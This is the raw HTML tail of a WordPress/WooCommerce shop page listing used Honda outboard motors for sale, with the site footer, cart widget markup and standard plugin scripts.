<a href="?add-to-cart=15588" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15588" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 9.9 HP BF10DK3LHS Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 9.9 HP BF10DK3LHS Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15588" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15599 status-publish instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-9-9-hp-bf10d3sh-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/57-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 9.9 HP BF10D3SH Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/57-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/57-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/57-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15599'>
	</div>
</a><a href="?add-to-cart=15599" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15599" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 9.9 HP BF10D3SH Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-9-9-hp-bf10d3sh-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 9.9 HP BF10D3SH Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>944.00</bdi></span></span>
<a href="?add-to-cart=15599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15599" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 9.9 HP BF10D3SH Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 9.9 HP BF10D3SH Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15599" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15559 status-publish last instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sht-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 15 HP BF15D3SHT Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/31-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15559'>
	</div>
</a><a href="?add-to-cart=15559" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15559" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-15-hp-bf15d3sht-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 15 HP BF15D3SHT Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.272.00</bdi></span></span>
<a href="?add-to-cart=15559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15559" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 15 HP BF15D3SHT Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15559" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="123" class="elementor elementor-123 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1778da" data-id="d1778da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bb5b40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb5b40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02761ac" data-id="02761ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b5fb elementor-widget elementor-widget-image" data-id="ad0b5fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1a3ed92 elementor-widget elementor-widget-heading" data-id="1a3ed92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">+1 ‪(209) 418-7758</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-725f7df elementor-widget elementor-widget-heading" data-id="725f7df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1521 I Street Sacramento CA 95814</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-001a8c6" data-id="001a8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4165ab elementor-widget elementor-widget-heading" data-id="b4165ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2b0953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2b0953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/outboard-motor/">

											<span class="elementor-icon-list-text">Outboard Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/welding/">

											<span class="elementor-icon-list-text">Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/marine-generators/">

											<span class="elementor-icon-list-text">Marine Generators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/sport/motorcycle-scooter-sport/">

											<span class="elementor-icon-list-text">Motorcycle / Scooter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/employment/">

											<span class="elementor-icon-list-text">Employment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/charity-donation/">

											<span class="elementor-icon-list-text">Charity / Donation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mssmotorsportsug.com/reviews-2/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-51f6799" data-id="51f6799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a13b8 elementor-widget elementor-widget-heading" data-id="90a13b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOURS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c5814f elementor-widget elementor-widget-text-editor" data-id="0c5814f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Monday               9am-6pm</p><p>Tuesday               9am-6pm</p><p>Wednesday          9am-6pm</p><p>Thursday              9am-6pm</p><p>Friday                    9am-6pm</p><p>Saturday              9am-4pm</p><p>Sunday               Closed</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bf99edd" data-id="bf99edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614ec4 elementor-widget elementor-widget-heading" data-id="1614ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ab7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c1f1ab7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" >
							Youtube						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca0a315 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ca0a315" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.pinterest.com/mssmotorsportsug/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-pinterest"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.pinterest.com/mssmotorsportsug/" >
							Pinterest						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2dd121 elementor-widget elementor-widget-image" data-id="e2dd121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="444" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp" class="attachment-large size-large wp-image-24963" alt="Mss Motorsports Stock" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-300x130.webp 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-768x333.webp 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1536x666.webp 1536w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-600x260.webp 600w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock.webp 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09dd888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dd888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b69dfd" data-id="5b69dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e762e elementor-widget elementor-widget-heading" data-id="83e762e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Powered by </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d51f88e elementor-hidden-mobile" data-id="d51f88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb8f190 elementor-widget elementor-widget-heading" data-id="bb8f190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright© 2024 MSS Motorsports UG. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2ecfac" data-id="c2ecfac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebf089 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ebf089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://mssmotorsportsug.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.1" id="astra-theme-js-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mssmotorsportsug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.5" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222039905\",\"post\":\"15627\",\"tz\":\"-8\",\"srv\":\"mssmotorsportsug.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "222039905", "15627" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
